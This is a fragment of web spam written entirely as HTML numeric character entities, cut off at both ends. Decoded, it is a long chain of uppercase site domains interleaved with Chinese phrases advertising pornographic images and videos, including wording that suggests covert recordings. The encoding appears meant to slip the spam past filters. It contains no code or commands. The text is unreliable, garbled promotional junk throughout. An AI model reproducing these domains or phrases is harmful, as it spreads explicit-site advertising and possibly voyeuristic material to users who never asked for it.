#35272;&#22120;&#12305;&#30007;&#22899;&#25249;&#23250;&#30805;&#20451;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#83;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#83;&#83;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#75;&#88;&#75;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#76;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#85;&#67;&#85;&#55;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#85;&#67;&#85;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#77;&#77;&#73;&#69;&#68;&#79;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#77;&#77;&#73;&#69;&#68;&#79;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#73;&#89;&#85;&#65;&#78;&#90;&#72;&#65;&#78;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#73;&#89;&#85;&#65;&#78;&#90;&#72;&#65;&#78;&#52;&#67;&#79;&#77;&#73;&#68;&#66;&#68;&#8211;&#53;&#57;&#51;&#32;&#69;&#68;&#50;&#75;&#87;&#87;&#87;&#46;&#52;&#48;&#50;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#50;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#79;&#80;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#79;&#80;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#80;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#80;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#83;&#57;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#57;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#85;&#89;&#66;&#69;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#85;&#89;&#66;&#69;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#65;&#78;&#82;&#69;&#78;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#65;&#78;&#82;&#69;&#78;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#78;&#83;&#89;&#89;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#83;&#89;&#89;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#75;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#75;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#72;&#73;&#72;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#72;&#73;&#72;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#86;&#83;&#69;&#54;&#57;&#67;&#79;&#75;&#87;&#87;&#87;&#46;&#67;&#69;&#78;&#71;&#70;&#65;&#78;&#56;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#67;&#69;&#78;&#71;&#70;&#65;&#78;&#56;&#67;&#79;&#87;&#87;&#87;&#46;&#53;&#50;&#54;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#80;&#65;&#73;&#75;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#80;&#65;&#73;&#75;&#65;&#67;&#79;&#77;&#20154;&#20307;&#33402;&#26415;&#73;&#78;&#70;&#79;&#20122;&#27954;&#33394;&#22270;&#23159;&#23159;&#19969;&#39321;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#50;&#48;&#52;&#44;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#50;&#48;&#52;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#75;&#56;&#89;&#89;&#46;&#67;&#79;&#78;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#65;&#86;&#49;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#77;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#77;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#44;&#88;&#88;&#65;&#66;&#67;&#68;&#44;&#67;&#79;&#77;&#44;&#88;&#88;&#95;&#87;&#87;&#87;&#87;&#88;&#88;&#65;&#66;&#67;&#68;&#67;&#79;&#77;&#88;&#88;&#87;&#87;&#87;&#46;&#68;&#72;&#46;&#72;&#70;&#85;&#76;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#72;&#72;&#70;&#85;&#76;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#49;&#52;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#49;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#65;&#55;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#65;&#55;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#76;&#88;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#76;&#88;&#67;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#67;&#49;&#48;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#67;&#49;&#48;&#50;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#50;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#53;&#82;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#53;&#82;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#49;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#49;&#89;&#89;&#67;&#79;&#77;&#22269;&#20869;&#39640;&#28165;&#28139;&#33394;&#33258;&#25293;&#87;&#87;&#87;&#46;&#49;&#49;&#57;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#57;&#81;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#90;&#46;&#84;&#89;&#71;&#76;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#90;&#84;&#89;&#71;&#76;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#49;&#67;&#76;&#85;&#66;&#87;&#87;&#87;&#46;&#82;&#78;&#66;&#76;&#69;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#78;&#66;&#76;&#69;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#86;&#50;&#66;&#65;&#44;&#73;&#78;&#95;&#87;&#87;&#87;&#86;&#50;&#66;&#65;&#73;&#78;&#50;&#54;&#80;&#25805;&#29087;&#22899;&#38463;&#23016;&#20869;&#23556;&#87;&#87;&#87;&#44;&#56;&#56;&#48;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#52;&#70;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#73;&#86;&#72;&#79;&#77;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#86;&#72;&#79;&#77;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#65;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#88;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#88;&#86;&#67;&#79;&#77;&#26080;&#30721;&#33394;&#24773;&#21160;&#28459;&#25773;&#25918;&#22120;&#19968;&#32423;&#40644;&#33394;&#30340;&#20840;&#36523;&#35064;&#29031;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#51;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#51;&#51;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#51;&#70;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#70;&#70;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#55;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#66;&#57;&#57;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#66;&#57;&#57;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#82;&#82;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#71;&#77;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#71;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#57;&#57;&#87;&#87;&#87;&#46;&#57;&#67;&#57;&#67;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#67;&#57;&#67;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#66;&#66;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#66;&#66;&#85;&#85;&#67;&#79;&#77;&#23234;&#23234;&#22909;&#20037;&#27809;&#20570;&#20102;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#88;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#54;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#54;&#81;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#56;&#54;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#76;&#76;&#76;&#76;&#67;&#79;&#78;&#87;&#87;&#46;&#77;&#69;&#78;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#77;&#69;&#78;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#74;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#74;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#66;&#57;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#66;&#57;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#81;&#85;&#49;&#50;&#51;&#46;&#67;&#79;&#78;&#20808;&#38155;&#24433;&#27431;&#24052;&#32593;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#85;&#65;&#87;&#65;&#82;&#68;&#44;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#89;&#69;&#90;&#85;&#65;&#87;&#65;&#82;&#68;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#74;&#88;&#70;&#88;&#83;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#88;&#70;&#88;&#83;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#70;&#80;&#76;&#65;&#89;&#54;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#88;&#70;&#80;&#76;&#65;&#89;&#54;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#65;&#77;&#74;&#83;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#77;&#74;&#83;&#56;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#65;&#65;&#65;&#65;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#56;&#77;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#72;&#68;&#33258;&#21046;&#46;&#67;&#79;&#77;&#20061;&#26376;&#35270;&#39057;&#32;&#20320;&#25026;&#30340;&#87;&#87;&#87;&#46;&#83;&#82;&#49;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#82;&#49;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#46;&#67;&#65;&#77;&#32593;&#31449;&#87;&#87;&#87;&#46;&#82;&#66;&#68;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#66;&#68;&#89;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#51;&#49;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#51;&#49;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#53;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#53;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#48;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#48;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#85;&#77;&#72;&#79;&#84;&#73;&#82;&#69;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#75;&#85;&#77;&#72;&#79;&#84;&#73;&#82;&#69;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#84;&#65;&#51;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#65;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#33521;&#35821;&#32769;&#24072;&#20054;&#20054;&#33073;&#19979;&#20869;&#35044;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#77;&#78;&#72;&#74;&#71;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#78;&#72;&#74;&#71;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#73;&#74;&#73;&#69;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#84;&#85;&#73;&#74;&#73;&#69;&#67;&#67;&#87;&#87;&#87;&#46;&#56;&#55;&#55;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#55;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#81;&#52;&#52;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#81;&#52;&#52;&#53;&#53;&#67;&#79;&#77;&#20599;&#20599;&#25784;&#28608;&#24773;&#27431;&#32654;&#33394;&#22270;&#20599;&#25293;&#33258;&#25293;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#87;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#54;&#87;&#89;&#84;&#67;&#79;&#77;&#26368;&#22823;&#32966;&#37327;&#32654;&#22899;&#31169;&#37096;&#87;&#87;&#87;&#46;&#75;&#73;&#68;&#68;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#73;&#68;&#68;&#69;&#67;&#79;&#77;&#40644;&#33394;&#25104;&#20154;&#24615;&#32593;&#31449;&#87;&#87;&#87;&#46;&#83;&#69;&#70;&#79;&#88;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#83;&#69;&#70;&#79;&#88;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#52;&#72;&#85;&#32;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#52;&#75;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#52;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#54;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#70;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#84;&#65;&#84;&#73;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#65;&#84;&#73;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#80;&#65;&#54;&#54;&#57;&#67;&#79;&#77;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#57;&#54;&#83;&#65;&#79;&#46;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#50;&#49;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#50;&#49;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#84;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#84;&#84;&#84;&#67;&#79;&#77;&#20081;&#20262;&#32463;&#20856;&#32769;&#21496;&#26426;&#87;&#87;&#87;&#44;&#88;&#74;&#66;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#79;&#65;&#79;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#65;&#79;&#55;&#55;&#67;&#79;&#77;&#50;&#50;&#50;&#50;&#29233;&#35199;&#29916;&#24433;&#38899;&#87;&#87;&#87;&#46;&#70;&#86;&#67;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#86;&#67;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#78;&#67;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#67;&#78;&#67;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#52;&#70;&#71;&#70;&#71;&#67;&#79;&#77;&#20029;&#26149;&#24433;&#38498;&#87;&#87;&#87;&#46;&#66;&#74;&#74;&#84;&#89;&#89;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#84;&#84;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#65;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#65;&#74;&#67;&#79;&#77;&#50;&#48;&#49;&#56;&#21518;&#20837;&#24335;&#21866;&#21866;&#21160;&#24577;&#22270;&#77;&#78;&#69;&#73;&#72;&#65;&#78;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#69;&#73;&#72;&#65;&#78;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#84;&#71;&#89;&#78;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#71;&#89;&#78;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#88;&#89;&#76;&#82;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#88;&#89;&#76;&#82;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#53;&#20008;&#53;&#49;&#33394;&#31995;&#71;&#73;&#70;&#50;&#48;&#48;&#26399;&#87;&#87;&#87;&#78;&#69;&#73;&#72;&#65;&#78;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#51;&#68;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#51;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#48;&#49;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#83;&#66;&#55;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#83;&#66;&#55;&#55;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#49;&#48;&#50;&#52;&#48;&#55;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#85;&#83;&#85;&#56;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#90;&#65;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#90;&#65;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#66;&#73;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#9792;&#22922;&#38452;&#37096;&#22270;&#22235;&#34382;&#24433;&#35270;&#27431;&#32654;&#22269;&#20135;&#21160;&#28459;&#87;&#87;&#87;&#46;&#73;&#80;&#79;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#80;&#79;&#89;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#90;&#57;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#90;&#57;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#74;&#73;&#85;&#74;&#73;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#80;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#80;&#50;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#68;&#65;&#82;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#68;&#65;&#82;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#78;&#76;&#66;&#65;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#78;&#76;&#66;&#65;&#83;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#46;&#56;&#54;&#54;&#87;&#87;&#87;&#46;&#56;&#50;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#76;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#88;&#88;&#76;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#67;&#90;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#67;&#90;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#89;&#73;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#89;&#73;&#65;&#86;&#67;&#79;&#77;&#27604;&#27604;&#36164;&#28304;&#51;&#65;&#20808;&#38155;&#24433;&#38899;&#32593;&#87;&#87;&#87;&#46;&#72;&#85;&#68;&#79;&#79;&#78;&#71;&#44;&#67;&#79;&#95;&#87;&#87;&#87;&#72;&#85;&#68;&#79;&#79;&#78;&#71;&#67;&#79;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#57;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#56;&#57;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#83;&#79;&#70;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#79;&#70;&#84;&#67;&#79;&#77;&#26085;&#26412;&#65;&#8548;&#25104;&#20154;&#30005;&#24433;&#20599;&#25293;&#32769;&#39578;&#36924;&#26085;&#38889;&#32654;&#22899;&#20599;&#20599;&#33258;&#25293;&#30005;&#24433;&#21320;&#22812;&#23490;&#23518;&#31119;&#21033;&#87;&#87;&#87;&#46;&#72;&#89;&#68;&#89;&#88;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#89;&#68;&#89;&#88;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#49;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#89;&#49;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#89;&#70;&#76;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#70;&#76;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#57;&#54;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#57;&#54;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#77;&#69;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#77;&#69;&#67;&#79;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#55;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#55;&#53;&#48;&#67;&#79;&#77;&#20154;&#20154;&#33609;&#20037;&#20037;&#36229;&#88;&#88;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#72;&#66;&#74;&#73;&#78;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#66;&#74;&#73;&#78;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#72;&#51;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#72;&#51;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#85;&#51;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#85;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#74;&#73;&#57;&#53;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#57;&#52;&#57;&#67;&#65;&#79;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#52;&#57;&#67;&#65;&#79;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#70;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#70;&#70;&#56;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#66;&#79;&#70;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#66;&#79;&#70;&#65;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#52;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#50;&#52;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#79;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#79;&#79;&#49;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#79;&#77;&#69;&#73;&#72;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#77;&#69;&#73;&#72;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#66;&#69;&#76;&#76;&#46;&#67;&#79;&#77;&#26080;&#30